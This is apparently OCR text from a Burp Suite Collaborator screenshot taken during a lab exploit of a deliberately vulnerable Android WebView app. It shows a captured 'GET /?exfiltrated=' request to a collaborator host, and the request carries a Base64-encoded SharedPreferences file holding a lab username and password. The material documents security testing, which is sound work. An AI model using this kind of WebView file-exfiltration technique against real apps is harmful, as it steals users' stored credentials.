 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Apr-02 11:04:22 UTC DNS 8ktm71h4wjnqo72wgqbzvnr7jypodd
2 2021-Apr-02 11:04:23 UTC HTTP 8ktm71h4wjnqo72wgqbzvnr7jypodd
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
INSPECTOR
1 GET /?exfiltrated=
HTTP/1.1
2 Host: 8ktm71h4wjnqo72wgqbzvnr7jypodd.burpcollaborator.net
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (Linux; Android 10; Samsung Galaxy S10 Build/QQ1D.200105.002; wv)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/74.0.3729.186 Mobile
Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 X-Requested-With: com.tmh.vulnwebview
9
10
Search...
0 highlights
G48L3N0cmluZz4KPC9tYXA+Cg==
DECODED FROM: Base64
<?xml version='1.0' encoding='utf-8'
standalone='yes' ?>
<map>
<string name="password">webview</
string>
<string name="username">vuln</str
ing>
</map>
Query Parameters (1)